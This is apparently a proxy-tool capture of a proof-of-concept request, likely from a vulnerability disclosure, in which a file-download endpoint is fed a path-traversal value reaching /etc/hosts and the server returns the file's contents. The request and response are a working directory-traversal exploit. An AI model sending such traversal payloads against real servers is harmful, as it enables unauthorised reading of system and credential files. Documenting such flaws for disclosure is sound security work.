 GET http://172.20.12.112:9999/files_download?fname=/../../../../../../../../../etc/hosts HTTP/1.1
Host: 172.20.12.112:9999
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Description: File Transfer
Content-Type: application/octet-stream
Content-Disposition: attachment;filename=hosts
Content-Transfer-Encoding: binary
Date: Mon, 07 Mar 2016 14:02:47 GMT+00:00
Server: WebServer/1.1
Connection: Close
127.0.0.1 localhost
www.wooyun.org